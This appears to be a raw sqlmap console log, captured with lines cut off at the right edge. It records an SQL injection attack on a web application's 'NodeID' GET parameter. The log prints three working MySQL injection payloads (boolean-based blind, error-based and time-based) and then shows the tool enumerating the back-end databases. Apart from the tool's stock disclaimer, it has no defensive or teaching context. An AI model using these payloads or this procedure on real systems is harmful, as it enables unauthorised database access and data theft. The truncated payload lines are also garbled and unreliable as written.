 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 16:08:33
[16:08:33] [INFO] resuming back-end DBMS 'mysql'
[16:08:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: NodeID
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cla
e (RLIKE)
Payload: NodeID=215 RLIKE (SELECT (CASE WHEN (1043=1043) THEN 215 ELSE 0x2
END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: NodeID=215 AND (SELECT 8760 FROM(SELECT COUNT(*),CONCAT(0x71696f6
1,(SELECT (CASE WHEN (8760=8760) THEN 1 ELSE 0 END)),0x7164766771,FLOOR(RAND(0
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: NodeID=215 AND SLEEP(5)
---
[16:08:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.2.1
back-end DBMS: MySQL 5.0
[16:08:34] [INFO] fetching database names
[16:08:34] [WARNING] reflective value(s) found and filtering out
[16:08:34] [INFO] the SQL query used returns 2 entries
[16:08:34] [INFO] retrieved: information_schema
[16:08:34] [INFO] retrieved: db_lszj
available databases [2]:
[*] db_lszj
[*] information_schema